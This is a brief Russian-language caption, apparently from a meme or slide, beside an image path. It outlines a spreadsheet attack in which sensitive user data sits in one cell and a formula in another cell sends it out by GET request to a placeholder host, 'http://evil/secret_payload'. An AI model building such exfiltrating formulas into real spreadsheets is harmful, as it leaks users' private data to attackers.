 Вектор! В ячейку A20 помещаем критичную пользовательскую инфу, получаемую по URL В ячейку А21 вставляем формулу которая сделает GET запросик http://evil/secret_payload Profit !!